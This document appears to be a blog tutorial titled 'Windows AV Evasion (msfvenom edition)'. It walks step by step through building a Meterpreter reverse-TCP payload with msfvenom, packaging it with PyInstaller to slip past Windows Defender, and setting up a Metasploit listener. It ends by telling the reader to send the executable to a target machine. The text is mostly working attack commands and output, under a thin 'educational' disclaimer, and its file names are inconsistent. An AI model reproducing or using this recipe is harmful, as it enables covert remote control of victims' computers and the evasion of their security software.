Windows AV Evasion (msfvenom edition)
The easiest way to achieve a reverse shell bypassing Windows Defender
[!WARNING]
The entire article and the information shown is only for educational and informational purposes.
Introduction
In this post, we’ll explore a method to bypass Windows Defender using Python and Meterpreter to achieve a reverse shell.
Git repo -> https://github.com/juanbelin/Windows-AV-Evasion
Step-by-Step Process
1. Creating the Payload
First, we’ll use msfvenom to create the payload as a .py file using python-reflection for built-in obfuscation:
1
2
3
4
5
6
7
msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.1.20 lport=443 -f python-reflection -o reload.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of python-reflection file: 1337649 bytes
Saved as: reload.py
2. Adding Required Libraries
We need to add ctypes since it’s required by python-reflection:
1
nano reload.py
3. Generating the Executable
We can create the executable using PyInstaller either from Windows or through wine:
Using Wine:
1
wine pyinstaller -F hoax_shell.py --onefile
Or directly in Windows:
1
pyinstaller -F hoax_shell.py --onefile
4. Setting Up the Listener
Create a Metasploit resource file (test.rc):
1
2
3
4

use payload windows/x64/meterpreter_reverse_tcp
set lhost 192.168.1.20
set lport 443
exploit
Start the listener:
1
msfconsole -r test.rc
5. Execution
Send the .exe to the target machine and execute it either through GUI (RDP) or remote command execution.
Listener Script Usage
The script provides a listener for incoming connections:
1
2
3
4
5
6
7
8
9
10
11
$ ./listiner.sh
[!] Missing parameters.
[USE] ./test.sh <LHOST> <LPORT>
Parameters:
<LHOST> LOCAL IP
<LPORT> LOCAL PORT
Example: ./test.sh 192.168.1.20 443